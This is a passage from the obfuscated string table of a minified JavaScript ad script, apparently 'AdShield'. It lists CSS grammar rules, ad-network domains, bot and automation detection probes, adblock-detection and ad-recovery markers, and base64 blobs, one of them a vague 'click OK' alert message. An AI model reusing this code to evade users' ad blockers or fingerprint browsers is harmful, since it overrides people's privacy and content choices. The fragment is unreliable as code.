n|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','getDetections','as_inventory_id','normal|bold|<number\x20[1,1000]>','.workers.dev','AdShield\x20API','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','\x22\x20is\x20a\x20required\x20argument.','HTMLAnchorElement_search','length','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','log.pinterest.com','value','__gpp\x20not\x20found\x20within\x20timeout','Unknown\x20context\x20`','prev','none|[<number>|<percentage>]{1,3}','scroll|fixed|local','is_ads_blocked','1.9.1','browsiprod.com','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','partitioned','border-box|padding-box|content-box','Unknown\x20node\x20type:','invalid\x20protect-id\x20key:\x20','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','mixed|upright|sideways','auto|grayscale','write','atmedia.hu','DeclarationList','22nUqgLd','getSlotElementId','HTMLTableElement','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','buzzfeed.com','width|height|block|inline|self-block|self-inline','<single-animation>#','ad-unit','decodeURI','none|all|<dashed-ident>#','psts','hsl|hwb|lch|oklch','data','truvidplayer.com','iframe\x20load\x20error:\x20','ownerNode','instance','navigator.plugins.length\x20is\x20undefined','inset?&&<length>{2,4}&&<color>?','\x22></script>','isDelim','as-click-message-handler-added','HTMLSourceElement_srcset','alert','navigator.plugins\x20is\x20undefined','path','serif|sans-serif|cursive|fantasy|monospace','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','adjacket','Unknown\x20type:\x20','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','xhr_defer','catch','unset','[data-id^=\x22div-gpt-ad\x22]','var(','string-try-catch','3rd-party\x20xhr\x20error',';\x20Priority=High','components','ltr|rtl','ag.dns-finder.com','repeat|stretch|round','encodeId','cdn.optimizely.com','isVisibleElement','syntax','em1wYw==','url','checkAtruleDescriptorName','adkernel.com','documentElementKeys','permutive.com','ads','butt|round|square','charAt','Node_insertBefore','pbxai.com','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','isGecko','Window','[<compound-selector>?\x20<pseudo-compound-selector>*]!','HTMLVideoElement','start|center|end|justify','reduce','<symbol>\x20<symbol>?','[left|right]||[top|bottom]','dimension-token','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','bounceexchange.com','floor','stroke','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','XMLHttpRequest_status','calc(\x20<calc-sum>\x20)','boolean-expr','<line-style>{1,4}','googMsgType','content-box|border-box','data:text/html,','Failed\x20to\x20detect\x20bot','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','didomi-','MessagePort','next','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','sdk_version','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','auto|balance','active','Expect\x20an\x20apostrophe','HTMLStyleElement_insertBefore','<length>','[<length-percentage>|top|center|bottom]#','Blocked\x20interstial\x20slot\x20define:','block|inline|run-in','linear|<cubic-bezier-timing-function>|<step-timing-function>','stackadapt.com','signalStatus','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','HTMLMetaElement_httpEquiv','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','replace|add|accumulate','AtruleDescriptor','undertone.com','blocked_filters','reduceRight','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content',':not(','rotate(\x20[<angle>|<zero>]\x20)','<\x27align-self\x27>\x20<\x27justify-self\x27>?','display','start|end|center|stretch','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','isPropagationStoppedImmediate','textContent','scanNumber','webDriver','adshield','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','navigator.connection.rtt\x20is\x20undefined','<single-animation-timeline>#','Brackets','window.external.toString\x20is\x20not\x20a\x20function','none|all|[digits\x20<integer>?]','Comment','uBlock\x20Origin','none|element|text','cmVzZXJ2ZWQx','scaleY(\x20[<number>|<percentage>]\x20)','rtt','isSamsungBrowser','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__webdriverFunc','false|true','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','about:','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','device-cmyk(\x20<number>#{4}\x20)','url-token','slice','_Selenium_IDE_Recorder','none|[first||[force-end|allow-end]||last]','auto|avoid','invalid\x20url\x20(anchor\x20href\x20set):\x20','limit_memory_filter','appier.net','https://ghb.adtelligent.com/v2/auction/','<div','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','document.getElementsByTagName','HTMLTableRowElement','sn-','cdn.iubenda.com','dvi','div#contents','f8d5326a','inventory_id','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','https://ads.yieldmo.com/exchange/prebid','navigator.permissions.query\x20is\x20not\x20a\x20function','request_id','computeSourceURL','slotRequested','atrule','content-ad','scribens.fr','stpd.cloud','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','adshield-loaded','window.top.apstag.runtime.callCqWrapper','token','Keyword','normal|compact','from','Identifier\x20or\x20asterisk\x20is\x20expected','ads-partners.coupang.com','<box>|border|text','left|right|none|inline-start|inline-end','https:','getClickUrl','nextNonWsCode','auto|<\x27border-style\x27>','Integer\x20is\x20expected','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','browserKind','getSlots','match.rundsp.com','cmpStr','as_domain','Expect\x20a\x20keyword','c2shb.pubgw.yahoo.com','__lastWatirAlert','<\x27inset-inline-end\x27>','yandex.ru','domain\x20switch:\x20no\x20src\x20attribute','getAtruleDescriptor','window.parent._df.t','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','httponly','as_version','dotted|solid|space|<string>','scheme','fromArray','flat','sepia(\x20<number-percentage>\x20)','data:','anyclip.com','Please\x20enter\x20the\x20password','<single-animation-fill-mode>#','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','matched','__gads=ID=','hasOwnProperty','cache_is_blocking_acceptable_ads','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','split','aswift','has','padding-left','innerWidth','version','svw','auto|<anchor-name>','hash','__tcfapi\x20not\x20found\x20within\x20timeout','pagehide','appendData','getServices','_as_prehooked_functions','logicieleducatif.fr','hooking\x20started\x20without\x20preframe\x20hooking','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','dsp-service.adtarget.biz','_last','consentmanager.net','Blob','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','skipUntilBalanced','modifier','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','webkit','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27inset-inline\x27>','data-bypass-check-','none|railed','https://ad-delivery.net/px.gif?ch=2','Math','hidden','enliple','padStart','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','teads','Unknown\x20node\x20type:\x20','pluginsLength','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|<try-size>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','removeItem','\x22],[class*=\x22','atrules','Active\x20auto\x20recovery:\x20index\x20','<pseudo-page>+|<ident>\x20<pseudo-page>*','[<ident-token>|\x27*\x27]?\x20\x27|\x27','Function_toString','ApplePayError','dogdrip.net','getGPPData','socdm.com','body','callback','json','atrulePrelude','xhr.onreadystatechange\x20not\x20set','<\x27margin-block\x27>','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','ad.gt','as-search-','getTokenStart','Unknown\x20field\x20`','firstCharOffset','campaignId','blockIVT','document\x20-\x20find\x20element','auto|isolate','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','important','svmin','inventory_name','only','a3luYg==','text-ad','arrayBuffer','<length-percentage>{1,2}','postrelease.com','none|auto|<percentage>','cmVzZXJ2ZWQy','exp(\x20<calc-sum>\x20)','adtelligent.com','osano-','adthrive','1nlsdkf','start|end|center|baseline|stretch','gpt-minutemedia','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','HTMLAnchorElement_host','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|<transform-list>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','closed','distinctiveProps','generated','as-check-script-blocked-ready','isVisibleNode','Enum','iframe\x20message\x20timeout:\x20','cachedResultIsInAdIframe','aborted','appendChild','Expected\x20','addEventListener','ZWhvcg==','normal|strong|moderate|none|reduced','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','casalemedia.com','meta[name=\x22as-event-handler-added\x22]','getEntriesByType','srcset','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','link','async','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<body','Window_requestIdleCallback','<media-not>|<media-and>|<media-or>|<media-in-parens>','wrong\x20contentWindow','aria-label','terms','htlb.casalemedia.com','<color>{1,4}','set\x20','<url>+','3rd-party\x20script\x20error','comma','<line-width>','_mappings','Nth','port1','_blank','a.teads.tv','/detect/script-block/script-blocked-checker','ping','economy|exact','__tcfapi','<any-value>','message','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','toUpperCase','performance','Operator','rhino','a-mx.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','HTMLAnchorElement_attributionSrc','[auto|block|swap|fallback|optional]','}-token','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','27d518f0','scaleX(\x20[<number>|<percentage>]\x20)','arguments','<mf-plain>|<mf-boolean>|<mf-range>','\x20is\x20not\x20a\x20constructor\x20or\x20null','adma','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','tan(\x20<calc-sum>\x20)','https://t.visx.net/ul_cb/hb_post',')-token','Url\x20or\x20Function\x20is\x20expected','MediaSettingsRange','none|<shadow>#','IntersectionObserverEntry','<length>{1,4}','childElementCount','insertBefore','auto|normal|active|inactive|disabled','<\x27margin-inline-start\x27>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<\x27block-size\x27>','https://onetag-sys.com/prebid-request','edgios','cqw','luminance|alpha','cdn.nidan.d2c.ne.jp','_generateSourcesContent','initLogMessageHandler','RegExp_exec','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','reserved1Output','https://imasdk.googleapis.com','enableInAdBlock','overflow','_sorted','\x27))','FeatureFunction','matchAtrulePrelude','setPrototypeOf','/health-check','http://','end','selector','gpt-adshield','cmd','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|start|end|center|baseline|stretch','__fpjs_d_m','nextState','samesite','ads-twitter.com','saturate(\x20<number-percentage>\x20)','appsflyer.com','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','script_abort','get\x20','getAdserverTargeting','flashtalking.com','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','hbwrapper.com','document.head.appendChild,\x20removeChild,\x20childNodes','none|[crop||cross]','prev_scp','getConfig','cloudfront.net','Rule','gpt-adpushup','<length-percentage>&&hanging?&&each-line?','__fxdriver_unwrapped','px-cloud.net','filename','signal','display\x20none\x20excluding\x20pro','duration','getTargeting','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','Apple','about:srcdoc','low','Event','https://hbopenbid.pubmatic.com/translator','pathname','none|vertical-to-horizontal','substringToPos','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','Property','blur','applySourceMap','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','import','colon-token','Wrong\x20value\x20`','_map','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','cqh','initial|inherit|unset|revert|revert-layer','conative.network','<position>','()\x20{\x20[native\x20code]\x20}','parseValue','</a></span>','onorientationchange','window.top.document.domain;','isSleipnir','setTargetingForGPTAsync','__isProxy','responseType','doubleclick\x5c.net','json.parse','reserved1','Terminate\x20-\x20as_test\x20is\x20not\x20present','AdShield\x20API\x20cmd.push\x20result','fuse','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','thebrighttag.com','SyntaxMatchError','/prebid.js','Expect\x20`','general-enclosed','country','adRenderSucceeded','elementFromPoint','FontFace','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','exec','visible','string','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','normal|sub|super','[restore-rejections]\x20handleQueued\x20fetch','maxAge','padding-box|content-box','cmpChar','marphezis.com','toUTCString','initInventoryFrame','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','ms,\x20fetchElapsed:\x20','[auto|<length-percentage>]{1,4}','botd','<style-condition>|<style-feature>','privacy-center.org','from-image|<angle>|[<angle>?\x20flip]','svb','umogames.com','googletagservices.com','[data-ad-name]','im-apps.net','<media-in-parens>\x20[or\x20<media-in-parens>]+','none|forwards|backwards|both','TkduRThhX3kuRmpZTz00dzNdcDc=','currentScript','mmctsvc.com','adfarm1.adition.com','cp.edl.co.kr','getLocationFromList','toLog','<number>','onreadystatechange','argument\x20name\x20is\x20invalid','none|<shadow-t>#','Multiplier','middle','ing','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','atob','auto|none|scrollbar|-ms-autohiding-scrollbar','geb','Element_querySelectorAll','../','priority','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','handleEvent','[shorter|longer|increasing|decreasing]\x20hue','/negotiate/css','__as_xhr_processed','position','connatix.com','<urange>#','pbstck.com','adform.net','[id^=\x22gpt_ad_\x22]','Name\x20is\x20expected','doubleclick.net','cWJ1dw==','/adsid/integrator.js','getAttributeNames','SyntaxReferenceError','scanString','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','startLine','container','HTMLTableSectionElement','adm','<complex-selector>#','base','Combinator',']\x20by\x20[','data-non-sharding','Range','stickyadstv.com','center|start|end|flex-start|flex-end','input','consentframework.com','purpose','null','Window_frames','creativeId','i|s','setAttribute','Analytics.event(','<counter-style-name>|symbols(\x20)','media-amazon.com','originalColumn','contentWindow','clean','getRandomValues','charCode','transform','que','Element_id','[none|<custom-ident>]#','slimerjs','supports(','auto|sRGB|linearRGB','getId','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','check','Bad\x20value\x20`','width\x20not\x20removed','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','navigator.webdriver\x20is\x20undefined','dpi','https://orbidder.otto.de/bid','cesoirtv.com','compareByGeneratedPositionsDeflated','<bg-size>#','matchAll','prod','<font-stretch-absolute>{1,2}','wpsstaticieplsg.b-cdn.net','keepalive','opacity(\x20[<number-percentage>]\x20)','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','dppx','reference','crwdcntrl.net','ZmthZA==','\x22googMsgType\x22','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<\x27margin-left\x27>','MediaQuery','destroySlots','renderer','`\x20in\x20`','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','selenium-evaluate','alphaStr','https://cmp.autobild.de','xhr','scale(\x20[<number>|<percentage>]#{1,2}\x20)','tcloaded','insert','PerformanceResourceTiming_encodedBodySize','cssRules',',\x20scrollY:\x20','load','first-id.fr','map','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','span','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Too\x20many\x20hex\x20digits','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','\x20|\x20\x20','HTMLAnchorElement_protocol','gpt-','is_limited_ads','b3V0cHV0','auto|from-font|<length>|<percentage>','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','http://localhost','liadm.com','x:\x20','<\x27padding-left\x27>{1,2}','lookupNonWSType','adblock_circumvent_score','mismatchOffset','clearTimeout','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','Element_className','auto|stable&&both-edges?','Destroying\x20interstitial\x20slots\x20:\x20','config','inline|block|horizontal|vertical','onParseError','regexp-test','gigacalculator.com','fetchLater','min(\x20<calc-sum>#\x20)','wechat','throwError','all','[auto|<length-percentage>]{1,2}','webdriver','errorTrace\x20signal\x20unexpected\x20behaviour','__as_ready_resolve','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','getTime','[restore-rejections]\x20restoreDeferredRejections__adblock','option\x20path\x20is\x20invalid','static.doubleclick.net','TopLevelCss','outerHTML','search','reset','freeze','appendList','8573741755808484570000','idx','normal|[light|dark|<custom-ident>]+&&only?','slotResponseReceived','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','getItem','firefox_etp_enabled','symbol','logs','selectorList','isNameCharCode','defineProperties','airtory.com','no\x20purpose\x201\x20consent','rule','[[<integer>|infinite]{2}]#|auto','edg/','servenobid.com','cssText','property','tag','[none|start|end|center]{1,2}','matchAtruleDescriptor','stylesheet','<family-name>','_set','setItem','consume','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','writeln','https://hb.minutemedia-prebid.com/hb-mm-multi','advertisement__label','vmin','nth','contentsfeed.com','sdk','removeEventListener','pghub.io','<media-not>|<media-and>|<media-in-parens>','comma-token','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','smartadserver.com','<number>|left|center|right|leftwards|rightwards','[<filter-function>|<url>]+','pub.network','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','gpt-adapex','addAtrule_','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','contrast(\x20[<number-percentage>]\x20)','wrong\x20googletag.pubads()','vmax','getWindowId','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','domain\x20switched','mimeTypes','At-rule\x20`@','option\x20encode\x20is\x20invalid','img_dggnaogcyx5g7dge2a9x2g7yda9d','auto||<ratio>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','__prehooked','<simple-selector>#','__$webdriverAsyncExecutor','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','closest','auto|<integer>','number','protectedHeader','147618kgtSjr','tunebat.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','__proto__','pageview','gptFetchSlots','?as-revalidator=','numeric-only|allow-keywords','parent','Map','HTMLTemplateElement','noopStr','removeProperty','atan(\x20<calc-sum>\x20)',',\x20fetch:\x20','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','[above|below|right|left]?\x20<length>?\x20<image>?','image','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','always|auto|avoid','https://','presage.io','unhandled\x20exception\x20-\x20','[object\x20Date]','Value','script_version','auto|never|always','_ads','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','ladsp.com','RegExp','[class^=\x22div-gpt-ad\x22]','pubkey','adsbygoogle','<\x27border-bottom-left-radius\x27>','/translator','<grid-line>\x20[/\x20<grid-line>]{0,3}','ad-delivery.net','idRegex','as_modal_loaded','adjust.com','pagead2.googlesyndication.com','visible|hidden','element\x20display\x20none\x20important','Generic','CanvasCaptureMediaStream','[full-width|proportional-width]','serverbid.com','gpt-andbeyond','compareByOriginalPositions','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','Y29rcQ==','fGAJJ1JxajZDTldIXUk4c3g3dTNm','Terminate\x20-\x20no\x20active\x20auto\x20recovery','readSequence','inventoryId','<\x27border-width\x27>','HTMLMetaElement_content','?version=','String\x20or\x20url()\x20is\x20expected','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Invalid\x20protect\x20url:\x20','sessionId','setIsTcfNeeded','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','rotateZ(\x20[<angle>|<zero>]\x20)','element-tagName','properties','edge','Declaration','Document_getElementsByClassName','<noscript>','isElementVisibilityHidden','dable','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','__as_is_ready_state_change_loading','kumo.network-n.com','innerHTML','kueezrtb.com','CDO-token','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','Delim\x20\x22','Date.now\x20is\x20not\x20a\x20number','pub_300x250','adClosed','findIndex','adx.digitalmatter.services','memory','text-ads','[<layer-name>#|<layer-name>?]','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Wrong\x20node\x20type\x20`','HTMLIFrameElement_contentWindow','getNode','Node','<url>|none','Number\x20of\x20function\x20is\x20expected','googletag\x20cmd\x20unshift\x20failed\x20:\x20','/cgi-bin/PelicanC.dll','http://127.0.0.1','/media/vpaid-display/iframe.html','https://pagead2.googlesyndication.com/gampad/ads','process','\x22:[{\x22id\x22:\x22','expression','sizes','comment-token','drag|no-drag','eval','adv-space','Mesa\x20OffScreen','<!--','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Module','knowt.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','cmp.osano.com','Element_outerHTML','iionads.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<url>\x20<decibel>?|none','recoverAds','bnh6bg==','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','revert-layer','data-empty-class','cooktoria.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','[csstree-match]\x20BREAK\x20after\x20','ports','getSizes','grad','<percentage>','HTMLImageElement','ar-yahoo-v1','MSG_ACK','[<length>|<percentage>]{1,4}','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','https://m1.openfpcdn.io/botd/v','adwallpaper','<single-animation-iteration-count>#','okNetworkStatusCodes','\x20is\x20blocked','\x20or\x20hex\x20digit','not_blocking_ads','api','can\x27t\x20access\x20user-agent','r\x20script\x20executed\x20more\x20than\x20once','yieldlove-ad-serving.net','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','xlink:href','dispatchEvent','defineOutOfPageSlot','collect','read-only|read-write|write-only','can\x27t\x20access\x20document.hidden','Atrule','<angle>|<percentage>','trim','osano.com','freestar','adv-','[<integer>&&<symbol>]#',';\x20HttpOnly','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','ad.smaato.net','rotateX(\x20[<angle>|<zero>]\x20)','startOffset','cache_adblock_circumvent_score','raider.io','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','api.rlcdn.com','-webkit-calc(','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','Node_textContent','__fr','bidder','Integrity\x20check\x20failed:\x20','enter','adingo','_skipValidation','document','max-age','kobe-journal.com','not\x20<media-in-parens>','impactify.media','<pseudo-element-selector>\x20<pseudo-class-selector>*','selenium','href','Element_getAttribute','smartyads.com','unknown','script:','generatedColumn','Window_setInterval','error\x20on\x20contentWindow','aW5wdXQ=','selectors','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','mfadsrvr.com','randomize','context','728','params','/ma